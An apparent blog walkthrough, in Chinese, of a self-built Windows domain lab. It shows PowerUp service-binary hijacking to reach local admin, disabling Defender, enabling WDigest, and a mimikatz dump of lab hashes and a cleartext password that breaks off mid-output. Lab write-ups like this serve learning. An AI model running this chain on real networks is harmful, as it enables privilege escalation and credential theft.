问就是WEB不会了。觉得域渗透挺好玩的。下来试试
为了模拟真实环境,用了frps转发到公网。进行域渗透
收集域信息


我们现在有一台用户机器。利用工具桌面都给了。首先收集域信息
C:\Users\Alice>net user /domain The request will be processed at a domain controller for domain offensive.local. User accounts for \\dc.offensive.local ------------------------------------------------------------------------------- Administrator Alice dbadmin dbuser1 DefaultAccount Guest ha1c9on krbtgt The command completed successfully. C:\Users\Alice>whoami /all USER INFORMATION ---------------- User Name SID =============== ============================================== offensive\alice S-1-5-21-1187620287-4058297830-2395299116-1103 C:\Users\Alice>net user /domain The request will be processed at a domain controller for domain offensive.local. User accounts for \\dc.offensive.local ------------------------------------------------------------------------------- Administrator Alice dbadmin dbuser1 DefaultAccount Guest ha1c9on krbtgt The command completed successfully. C:\Users\Alice>ping offensive.local Pinging offensive.local [192.168.159.200] with 32 bytes of data: Reply from 192.168.159.200: bytes=32 time<1ms TTL=128 Reply from 192.168.159.200: bytes=32 time<1ms TTL=128 Reply from 192.168.159.200: bytes=32 time<1ms TTL=128 Reply from 192.168.159.200: bytes=32 time<1ms TTL=128 Ping statistics for 192.168.159.200: Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 0ms, Average = 0ms
首先我们可以知道域控是200的IP结尾
注意的是,我们现在只有普通用户的权限,一切都在普通用户下执行,上传mimikatz可以发现被自带的windows defender拦截了,而关闭她也需要admin权限

域渗透--使用powerup提权
也没发现啥有用的。dump内存需要admin权限 这里也没有,之前的思路全部推翻

从他给的工具里看到了powerup,猜测是用这个完成一些基本操作。查了一下用法,Powerup列出了可能存在问题的服务,并在AbuseFunction中给了接下来的利用方式
PS C:\>Powershell -ep bypass PS C:\Users\alice\Desktop\tools> Import-Module ./PowerUp.ps1 PS C:\Users\alice\Desktop\tools> Invoke-AllChecks -verbose [*] Running Invoke-AllChecks [*] Checking if user is in a local group with administrative privileges... [*] Checking for unquoted service paths... ServiceName : VulnService Path : C:\Program Files\Vuln Service\VulnService.exe StartName : LocalSystem AbuseFunction : Write-ServiceBinary -ServiceName 'VulnService' -Path <HijackPath> [*] Checking service executable and argument permissions... [*] Checking service permissions... [*] Checking %PATH% for potentially hijackable .dll locations... HijackablePath : C:\Python27\ AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\\wlbsctrl.dll' -Command '...' HijackablePath : C:\Python27\Scripts\ AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\Scripts\\wlbsctrl.dll' -Command '...' HijackablePath : C:\Users\Alice\AppData\Local\Microsoft\WindowsApps\ AbuseFunction : Write-HijackDll -OutputFile 'C:\Users\Alice\AppData\Local\Microsoft\WindowsApps\\wlbsctrl.dll' -Command '...' HijackablePath : C:\Python27\ AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\\wlbsctrl.dll' -Command '...' HijackablePath : C:\Python27\Tools\Scripts\ AbuseFunction : Write-HijackDll -OutputFile 'C:\Python27\Tools\Scripts\\wlbsctrl.dll' -Command '...' [*] Checking for AlwaysInstallElevated registry key... VERBOSE: HKLM:SOFTWARE\Policies\Microsoft\Windows\Installer does not exist [*] Checking for Autologon credentials in registry... VERBOSE: AutoAdminLogon key: 0 [*] Checking for vulnerable registry autoruns and configs... Key : HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\bginfo Path : C:\BGinfo\Bginfo.exe /accepteula /ic:\bginfo\bgconfig.bgi /timer:0 ModifiableFile : C:\BGinfo\Bginfo.exe [*] Checking for vulnerable schtask files/configs... [*] Checking for unattended install files... UnattendPath : C:\Windows\Panther\Unattend.xml [*] Checking for encrypted web.config strings... VERBOSE: Appcmd.exe does not exist in the default location. [*] Checking for encrypted application pool and virtual directory passwords... VERBOSE: Appcmd.exe does not exist in the default location.
可以发现Powerup列出了可能存在问题的服务,并在AbuseFunction中给了接下来的利用方式
根据工具提示,我们使用
Write-ServiceBinary -ServiceName VulnService -UserName "offensivealice" -Password 1qaz@WSX
PS C:\Users\Alice\desktop\tools> . .\Powerup.ps1 PS C:\Users\Alice\desktop\tools> Write-ServiceBinary -ServiceName VulnService -UserName "offensive\alice" -Password 1qaz@WSX ServiceName ServicePath Command ----------- ----------- ------- VulnService service.exe net localgroup Administrators offensive\alice /add PS C:\Users\Alice\desktop\tools> cp .\service.exe "C:\Program Files\Vuln Service\VulnService.exe"
然后检测权限
C:\Users\Alice>sc qc VulnService [SC] QueryServiceConfig SUCCESS SERVICE_NAME: VulnService TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Program Files\Vuln Service\VulnService.exe LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : VulnService DEPENDENCIES : SERVICE_START_NAME : LocalSystem
C:\Users\Alice>net localgroup administrators Alias name administrators Comment Administrators have complete and unrestricted access to the computer/domain Members ------------------------------------------------------------------------------- Administrator offensive\Alice offensive\Domain Admins offensivealice The command completed successfully.

Mimikatz在Alice的利用
有了权限,方便我们更好的收集域信息了。首先就关闭defender
PS C:\Windows\system32> Set-MpPreference -disablerealtimeMonitoring $true
用mimikatz上传发现抓不到密码

那用prodump64试试看 ,也不行。我吐了
发现是需要开启一个注册表
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
发现依然不成功,爷吐了。dump内存也不行

#这里预期是可以拿到明文密码
重置机器后成功抓到密码
PS C:\Users\Alice\Desktop\tools\mimikatz_trunk\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY gentilkiwi ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # serkurps::logonpassowrds
ERROR mimikatz_doLocal ; "serkurps" module not found !
standard - Standard module [Basic commands (does not require module name)]
crypto - Crypto Module
sekurlsa - SekurLSA module [Some commands to enumerate credentials...]
kerberos - Kerberos package module []
privilege - Privilege module
process - Process module
service - Service module
lsadump - LsaDump module
ts - Terminal Server module
event - Event module
misc - Miscellaneous module
token - Token manipulation module
vault - Windows Vault/Credential module
minesweeper - MineSweeper module
net -
dpapi - DPAPI Module (by API or RAW access) [Data Protection application programming interface]
busylight - BusyLight Module
sysenv - System Environment Value module
sid - Security Identifiers module
iis - IIS XML Config module
rpc - RPC control of mimikatz
sr98 - RF module for SR98 device and T5577 target
rdm - RF module for RDM(830 AL) device
acr - ACR Module

mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 364571 (00000000:0005901b)
Session : Interactive from 1
User Name : Alice
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:55:16 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1103
msv :
[00000003] Primary
* Username : Alice
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : b158edf524eb12322c19653aeba785f6
tspkg :
wdigest :
* Username : Alice
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : Alice
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 364538 (00000000:00058ffa)
Session : Interactive from 1
User Name : Alice
Domain : offensive
Logon Server : DC
Logon Time : 7/17/2020 3:55:16 AM
SID : S-1-5-21-1187620287-4058297830-2395299116-1103
msv :
[00000003] Primary
* Username : Alice
* Domain : offensive
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
* DPAPI : b158edf524eb12322c19653aeba785f6
tspkg :
wdigest :
* Username : Alice
* Domain : offensive
* Password : 1qaz@WSX
kerberos :
* Username : Alice
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 7/17/2020 3:54:53 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 55076 (00000000:0000d724)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/17/2020 3:54:53 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : CLIENT1$
* Domain : offensive.local
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
ssp :
credman :
Authentication Id : 0 ; 54854 (00000000:0000d646)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 7/17/2020 3:54:53 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : CLIENT1$
* Domain : offensive.local
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CLIENT1$
Domain : offensive
Logon Server : (null)
Logon Time : 7/17/2020 3:54:52 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : client1$
* Domain : OFFENSIVE.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 33690 (00000000:0000839a)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 7/17/2020 3:54:52 AM
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : CLIENT1$
* Domain : offensive.local
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
ssp :
credman :
Authentication Id : 0 ; 33637 (00000000:00008365)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 7/17/2020 3:54:52 AM
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
kerberos :
* Username : CLIENT1$
* Domain : offensive.local
* Password : ac 91 50 e1 fa 8e 26 c5 1e db f2 cc 95 ba fe d7 ea bc 34 00 3e 68 18 46 e4 42 c4 38 c7 5f 0b 27 96 42 d6 db a0 98 16 37 7f 6a a8 68 b7 c1 63 93 85 c3 c6 ab ff ca 59 2c 50 1b 2c a1 47 ab dd 55 2c 21 09 3c 12 9d 8b f7 6b ea 14 49 71 f1 6c a4 80 40 8c 90 39 20 ba 27 5c ae 78 a6 3f 8e b7 71 c8 4b e1 2c ff 31 9e 76 67 28 41 5c db f6 28 44 fb 70 6e b7 7e 4a 2c 51 4d f6 8c 0f 51 7e d2 66 80 eb d9 a9 fa 8c d9 09 04 72 43 6a 62 63 63 ca 99 69 c2 79 69 20 4e 0c 14 c3 b9 6b ad 14 af 53 41 79 e3 91 3b 46 35 d1 cc 69 df 3b 42 4f 11 93 e2 b6 4a 01 58 ce 0c 56 23 6f 34 00 e6 95 08 67 50 66 29 ec fe 99 6e 1e df 33 0d ea 2f 81 0d cf e0 c7 7a 93 d3 2a e4 55 89 71 ef 4e a5 da b0 00 4c 16 73 b5 45 c5 f5 ad 78 fa 3f 6f 80 d5 a8 fe
ssp :
credman :
Authentication Id : 0 ; 32709 (00000000:00007fc5)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 7/17/2020 3:54:52 AM
SID :
msv :
[00000003] Primary
* Username : CLIENT1$
* Domain : offensive
* NTLM : c83c233b7ea8b301e00b42959cdf8f32
* SHA1 : 8fb1870832b25674277a3198e3d9056b0c9a9a46
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : CLIENT1$
Domain : offensive
Logon Server : (null)
Logon Time : 7/17/2020 3:54:52 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CLIENT1$
* Domain : offensive
